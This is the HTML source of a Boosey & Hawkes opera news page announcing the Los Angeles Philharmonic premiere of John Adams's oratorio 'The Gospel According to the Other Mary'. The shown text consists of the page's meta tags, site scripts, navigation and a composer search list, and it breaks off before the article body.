

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/Opera/news/John-Adams-World-Premiere-of-The-Gospel-According-to-the-Other-Mary/12422
body_size: 13853
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>John Adams: World Premiere of  The Gospel According to the Other Mary</title>
    <meta name="description" content="The latest large-scale work by  John Adams , a full-evening oratorio for orchestra, chorus and soloists titled   The Gospel According to the Other Mary  , will be premiered by the Los Angeles Philharmonic this Spring" />
    <meta name="keywords" content="opera music musik theatre theater operetta operette musicals operettes operatic kammer chambre children&#39;s Kinderopern Studioopern enfants libretto score synopsis recording roles news Offenbach Strauss Britten Floyd Stravinsky Prokofiev Strawinsky Prokofieff Tchaikovsky Mascagni Adams Glanert Argento Bernstein" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/Opera/news/John-Adams-World-Premiere-of-The-Gospel-According-to-the-Other-Mary/12422" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="John Adams: World Premiere of &lt;i&gt;The Gospel According to the Other Mary&lt;/i&gt;" /><meta property="og:image" content="https://www.boosey.com/images/newsandevents/News_Adams_x2.jpg" /><meta property="og:description" content="Los Angeles Philharmonic presents premiere&amp;nbsp;in concert, May 2012; international performances of staged version in 2013." /><meta property="og:url" content="https://www.boosey.com/Opera/news/John-Adams-World-Premiere-of-The-Gospel-According-to-the-Other-Mary/12422" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary_large_image" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="Opera">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&newsid=12422";
                    var basePath = "/Opera/news/further_info";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/opera">Opera</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <div id="refineSearchMobileOnly" class="leftbox dark">
        <h2>OPERA SEARCH</h2>
        <div id="refineSearchHeaderMobileOnly" class="button button--outline button--text-grey button--with-clear-indicator">
            Refine Search
            <span class="button__indicator">
                <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
            </span>
        </div>
        <div id="refineSearchFormMobileOnly" class="selectcontent">
            <form action="/pages/opera/results" class="general-form" name="frmSearch" id="frmSearch" method="post">
                <div class="form__input-container">
                    Composer List
                </div>

                    <div class="form__select-outer">
            <select name="composerID" class="form__select  form__select--with-image"  >
            <option value="-1" >ALL COMPOSERS</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="101611" >Adámek, Ondrej</option>
            <option value="2778" >Adams, John</option>
            <option value="20399" >Akyol, Taner</option>
            <option value="3322" >Andreae, Volkmar</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="3131" >Arch, Gwyn</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="100485" >Arnecke, Jörn</option>
            <option value="20105" >Arriaga, Juan Crisóstomo de</option>
            <option value="100489" >Atterberg, Kurt</option>
            <option value="3340" >Auber, Daniel</option>
            <option value="15105" >Audran, Edmond</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="3186" >Bantock, Granville</option>
            <option value="2745" >Barab, Seymour</option>
            <option value="3339" >Barbieri, Francisco Asenjo</option>
            <option value="2858" >Barraud, Henry</option>
            <option value="2694" >Bartók, Béla</option>
            <option value="2689" >Beeson, Jack</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102182" >Benedetto Ferrari</option>
            <option value="2779" >Benjamin, Arthur</option>
            <option value="15726" >Berlioz, Hector</option>
            <option value="101915" >Bernard Yannotta</option>
            <option value="101886" >Bernhard Klebel</option>
            <option value="101885" >Bernhard Klebel &amp; Rudolf Hinterdorfer</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="100139" >Biber, Heinrich Ignaz Franz</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="16408" >Bizet, Georges</option>
            <option value="2809" >Blacher, Boris</option>
            <option value="15178" >Blech, Leo</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="15878" >Blyton, Carey</option>
            <option value="17608" >Braunfels, Walter</option>
            <option value="3374" >Brettingham Smith, Jolyon</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="17611" >Bruch, Max</option>
            <option value="15110" >Brüll, Ignaz</option>
            <option value="100138" >Brüning, Anna-Sophie</option>
            <option value="3063" >Burnham, Cardon V</option>
            <option value="15119" >Buschmann, Rainer Glen</option>
            <option value="2900" >Caldwell, Mary E</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="102108" >Caspar Richter</option>
            <option value="2870" >Cavalli, Pietro Francesco</option>
            <option value="100247" >Cesti, Pietro Marc&#39;Antonio</option>
            <option value="15111" >Chemin-Petit, Hans</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="15112" >Cipollini, Gaetano</option>
            <option value="101933" >Clare Grundman</option>
            <option value="3056" >Coates, Albert</option>
            <option value="3041" >Cope, Cecil</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="101699" >Cullmann, Heiko (Editor)</option>
            <option value="2915" >Cumming, Richard</option>
            <option value="100230" >Curtis, Alan</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="3394" >Dan, Ikuma</option>
            <option value="18282" >Daugherty, Michael</option>
            <option value="2840" >Davis, Allan G</option>
            <option value="2959" >Dean, Brett</option>
            <option value="4966" >Debussy, Claude</option>
            <option value="2772" >Delius, Frederick</option>
            <option value="3276" >Dessau, Paul</option>
            <option value="100471" >Dorsch, Thomas</option>
            <option value="3258" >Dvorák, Antonín</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="102389" >Elisabeth Bock/Geyer (CHERUBINI-EDITION)</option>
            <option value="101702" >Eröd, Leonard</option>
            <option value="100108" >Evers, Leonard</option>
            <option value="18025" >Farrington, Iain</option>
            <option value="18658" >Fenigstein, Victor</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="101515" >Fischer, Ernst</option>
            <option value="18107" >Fleischmann, Veniamin</option>
            <option value="15115" >Flotow, Friedrich von</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="100644" >Frid, Grigori</option>
            <option value="102152" >Friedel-Heinz Heddenhausen</option>
            <option value="100275" >Fünfeck, Paula</option>
            <option value="102360" >Garth Sunderland</option>
            <option value="2923" >Gay, John</option>
            <option value="15116" >Genée, Richard</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="2830" >Gibbs, Cecil Armstrong</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="3296" >Gluck, Christoph Willibald</option>
            <option value="2697" >Goldschmidt, Berthold</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="4953" >Gough, Orlando</option>
            <option value="4918" >Gounod, Charles</option>
            <option value="15120" >Graener, Paul</option>
            <option value="3384" >Grétry, André</option>
            <option value="2843" >Gruber, HK</option>
            <option value="15578" >Grund, Bert</option>
            <option value="2846" >Haas, Pavel</option>
            <option value="15121" >Halévy, Jacques Fromental</option>
            <option value="2723" >Handel, George Frideric</option>
            <option value="100506" >Harneit, Johannes</option>
            <option value="15113" >Hartig, Heinz Friedrich</option>
            <option value="4974" >Hatfield, Stephen</option>
            <option value="2850" >Haydn, Franz Joseph</option>
            <option value="2944" >Head, Michael Dewar</option>
            <option value="102428" >Heiko Cullmann</option>
            <option value="15114" >Helm, Everett</option>
            <option value="102110" >Hermann Lamprecht</option>
            <option value="3164" >Hervé (Florimond Ronger), </option>
            <option value="100225" >Hogarth, Samuel</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2832" >Horne, David</option>
            <option value="20037" >Horovitz, Joseph</option>
            <option value="3399" >Houston Collisson, William</option>
            <option value="3405" >Humperdinck, Engelbert</option>
            <option value="17825" >Hurd, Michael</option>
            <option value="101867" >JA Fuller Maitland</option>
            <option value="100318" >Jacobs/Flick</option>
            <option value="100444" >Janácek, Leoš</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="15122" >Jojic, Boris</option>
            <option value="15603" >Jones, Sidney</option>
            <option value="102151" >Josef Stolz</option>
            <option value="2777" >Kabalevsky, Dmitri</option>
            <option value="3231" >Kalitzke, Johannes</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="102432" >Karl Goldbach (CHERUBINI-EDITION)</option>
            <option value="102150" >Karlheinz Gutheim</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="102177" >Kay Link</option>
            <option value="100269" >Keck, Jean-Christophe</option>
            <option value="101614" >Keck, Jean-Christophe (Editor)</option>
            <option value="4925" >Kelterborn, Rudolf</option>
            <option value="100103" >Kerker, Gustave</option>
            <option value="101868" >Kerr, Julia</option>
            <option value="3248" >Kienzl, Wilhelm</option>
            <option value="102111" >Klauspeter Seibel</option>
            <option value="3357" >Klebe, Giselher</option>
            <option value="100370" >Kloke, Eberhard</option>
            <option value="102112" >Konrad Roetscher</option>
            <option value="18540" >Korngold, Erich Wolfgang</option>
            <option value="16227" >Korot, Beryl</option>
            <option value="15106" >Kounadis, Arghyris</option>
            <option value="103104" >Kozlovacki, Luka</option>
            <option value="3023" >Krása, Hans</option>
            <option value="3288" >Krol, Bernhard</option>
            <option value="15123" >Künneke, Eduard</option>
            <option value="101895" >Kurt Schwertsik</option>
            <option value="18196" >Laks, Simon</option>
            <option value="101740" >Landymore, Lucy</option>
            <option value="100747" >Lange, Marius Felix</option>
            <option value="2803" >Lees, Benjamin</option>
            <option value="3187" >Leigh, Walter</option>
            <option value="100440" >Leonardo Vinci/Händel, </option>
            <option value="3395" >Leoncavallo, Ruggiero</option>
            <option value="102158" >Leopold Schmidt</option>
            <option value="101563" >L&#39;Épine, Ernest</option>
            <option value="101148" >Leppert, Tobias</option>
            <option value="3006" >Levy, Marvin David</option>
            <option value="100155" >Little, David T</option>
            <option value="3082" >Lothar, Mark</option>
            <option value="15771" >Ludewig, Wolfgang</option>
            <option value="2979" >Lunn, John</option>
            <option value="18629" >Maayani, Ami</option>
            <option value="101524" >Maazel, Lorin</option>
            <option value="20376" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="3159" >Maconchy, Elizabeth</option>
            <option value="15118" >Maillart, Louis Aimé</option>
            <option value="102153" >Manfred Schandert</option>
            <option value="3354" >Marschner, Heinrich August</option>
            <option value="2692" >Martinu, Bohuslav</option>
            <option value="101356" >Märzendorfer, Ernst</option>
            <option value="15778" >Mascagni, Pietro</option>
            <option value="101345" >Mason, Grace-Evangeline</option>
            <option value="100771" >Matesic, Massimiliano</option>
            <option value="102109" >Mathias Spohr</option>
            <option value="2884" >Maw, Nicholas</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="101036" >McBurney, Gerard</option>
            <option value="5070" >McPhee, Jonathan</option>
            <option value="2890" >Messager, André</option>
            <option value="100521" >Meyer, Krzysztof</option>
            <option value="3402" >Meyerbeer, Giacomo</option>
            <option value="15107" >Mihalovici, Marcel</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="15760" >Monteverdi, Claudio</option>
            <option value="3029" >Moore, Douglas Stuart</option>
            <option value="2771" >Moussorgsky, Modest</option>
            <option value="3073" >Mozart, Wolfgang Amadeus</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="2811" >Nabokoff, Nicholas</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="102185" >Niccolò Jommelli</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="102193" >Norbert Biermann</option>
            <option value="17585" >Oehring, Helmut</option>
            <option value="15835" >Oertzen, Rudolf von</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="3209" >Oldham, Arthur</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="3116" >Pergolesi, Giovanni Battista</option>
            <option value="2976" >Pfitzner, Hans</option>
            <option value="3364" >Philidor, François-André</option>
            <option value="102030" >Philipp Vandré</option>
            <option value="102184" >Pietro-Andrea Ziani</option>
            <option value="101852" >Pintscher, Matthias</option>
